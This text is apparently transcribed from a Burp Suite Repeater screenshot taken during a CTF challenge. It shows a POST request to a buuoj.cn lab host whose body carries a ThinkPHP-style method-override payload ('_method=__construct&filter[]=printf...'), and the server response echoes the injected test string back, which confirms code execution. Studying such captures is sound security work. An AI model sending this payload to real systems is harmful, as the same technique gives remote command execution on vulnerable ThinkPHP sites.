 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Bypass WAF
1 × ...
Send Cancel < ▾ > ▾ Target: http://node3.buuoj.cn:28825
Request
Raw Params Headers Hex
1 POST /?s=captcha HTTP/1.1
2 Host: node3.buuoj.cn:28825
3 Pragma: no-cache
4 Cache-Control: no-cache
5 DNT: 1
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/84.0.4147.89 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 134
14
15 _method=__construct&filter[]=printf&method=get&server[REQUEST_METHOD]=
b769a6983b42d565e79bb4f3f534623453f301d39784e57804a649a67ea05327
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 29 Jul 2020 12:21:52 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.2.12
5 Vary: Accept-Encoding
6 Content-Length: 7396
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 b769a6983b42d565e79bb4f3f534623453f301d39784e57804a649a67ea05327
<!DOCTYPE html>
11 <html>
12 <head>
13 <meta charset="UTF-8">
14 <title>System Error</title>
15 <meta name="robots" content="noindex,nofollow" />
16 <meta name="viewport" content="width=device-width,
initial-scale=1, user-scalable=no">
17 <style>
18 /* Base */
19 body {
20 color: #333;
21 font: 14px Verdana, "Helvetica Neue", helvetica, Arial,
? < + > Type a search term 0 matches
Done 7,614 bytes | 87 millis